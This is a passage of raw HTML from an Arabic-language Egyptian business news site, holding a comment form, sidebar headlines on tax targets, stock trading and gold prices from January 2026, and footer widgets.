		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D8%B1%D9%83%D8%A9-%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86-%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85-%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D9%81%D9%89-%D9%85%D8%B4/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='11127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="933fb9b86c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b1%d9%81%d8%b9-%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1/" class="image-link media-ratio ratio-16-9" title="الحكومة المصرية تستهدف رفع نسبة الإيرادات الضريبية من الناتج المحلي الإجمالي لتصل إلى  15.2% بحلول العام المالي 2029/2030"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="ضرائب"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b1%d9%81%d8%b9-%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1/">الحكومة المصرية تستهدف رفع نسبة الإيرادات الضريبية من الناتج المحلي الإجمالي لتصل إلى  15.2% بحلول العام المالي 2029/2030</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T14:13:59+02:00">24 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>كشفت الحكومة، عن أبرز أولويات إصلاح الإيرادات العامة بمشروع الموازنة العامة للدولة للعام المالي 2026/2027،&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية.jpeg 1440w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/">أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:44:57+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="كيف تخطط الحكومة المصرية لتعزيز الشراكة مع مجتمع الأعمال وتحقيق الانضباط المالي وتحسين مؤشرات المديونية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد.jpg 1000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7/">كيف تخطط الحكومة المصرية لتعزيز الشراكة مع مجتمع الأعمال وتحقيق الانضباط المالي وتحسين مؤشرات المديونية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:20:59+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%8a%d9%82%d8%aa%d8%b1%d8%a8-%d9%85%d9%86-5000-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%84%d9%84%d8%a3%d9%88%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d8%b6%d8%a9-%d8%aa/" class="image-link media-ratio ar-bunyad-thumb" title="الذهب يقترب من  5000 دولار للأوقية والفضة تكسر حاجز الـ 100 دولار للمرة الأولى في تاريخها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/01/الذهب-والفضة.jpeg 1260w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الذهب"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%8a%d9%82%d8%aa%d8%b1%d8%a8-%d9%85%d9%86-5000-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%84%d9%84%d8%a3%d9%88%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d8%b6%d8%a9-%d8%aa/">الذهب يقترب من  5000 دولار للأوقية والفضة تكسر حاجز الـ 100 دولار للمرة الأولى في تاريخها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:01:11+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b1%d9%81%d8%b9-%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1/" class="image-link media-ratio ar-bunyad-thumb" title="الحكومة المصرية تستهدف رفع نسبة الإيرادات الضريبية من الناتج المحلي الإجمالي لتصل إلى  15.2% بحلول العام المالي 2029/2030"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/06/ضرائب.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="ضرائب"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b1%d9%81%d8%b9-%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d9%8a%d8%b1/">الحكومة المصرية تستهدف رفع نسبة الإيرادات الضريبية من الناتج المحلي الإجمالي لتصل إلى  15.2% بحلول العام المالي 2029/2030</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T14:13:59+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/شركات-الوساطة-المالية.jpeg 1440w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a/">أعلى 10 شركات بالبورصة المصرية من حيث قيمة التداول خلال جلسات الأسبوع .. فوري و بنك CIB وطلعت مصطفي بالصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:44:57+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="كيف تخطط الحكومة المصرية لتعزيز الشراكة مع مجتمع الأعمال وتحقيق الانضباط المالي وتحسين مؤشرات المديونية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-اقتصاد.jpg 1000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7/">كيف تخطط الحكومة المصرية لتعزيز الشراكة مع مجتمع الأعمال وتحقيق الانضباط المالي وتحسين مؤشرات المديونية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:20:59+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
